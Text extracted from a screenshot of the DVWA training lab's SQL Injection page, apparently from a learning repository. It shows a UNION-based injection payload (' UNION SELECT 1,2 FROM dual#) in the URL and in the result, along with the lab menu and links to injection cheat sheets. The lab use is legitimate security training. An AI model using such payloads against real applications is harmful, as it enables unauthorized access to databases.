 SQL Injection Attack
Vulnerability: SQL Injectio
MySQL Commands
100.84.54.90/DVWA/vulnerabilities/sqli/?id=%27+UNION+SELECT+1%2C2+FROM+dual%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT 1,2 FROM dual#
First name: 1
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/